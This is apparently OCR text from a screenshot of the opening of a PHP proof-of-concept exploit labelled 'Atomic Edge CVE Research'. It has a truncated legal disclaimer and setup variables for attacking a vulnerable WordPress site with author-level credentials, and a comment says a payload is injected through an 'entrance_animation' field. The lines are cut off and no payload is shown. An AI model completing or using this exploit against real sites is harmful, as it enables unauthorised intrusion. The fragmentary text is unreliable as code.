
// educational purposes only. Use of this code
// explicit written permission from the system
// violate applicable laws including the Compu
// Criminal Code s.342.1 (Canada), and the EU 
// computer misuse statutes. This code is prov
// of any kind. Atomic Edge and its authors ac
// damages, or legal consequences arising from
// solely responsible for ensuring compliance 
// your jurisdiction before use.

// ===========================================
// Atomic Edge CVE Research - Proof of Concept
<?php
$target_url
=
'http://vulnerable-wordpress-si
$username
=
'attacker_author'
;
$password
=
'author_password'
;
$post_id
=
123
;
// Target post ID to edit
// Payload to inject via entrance_animation a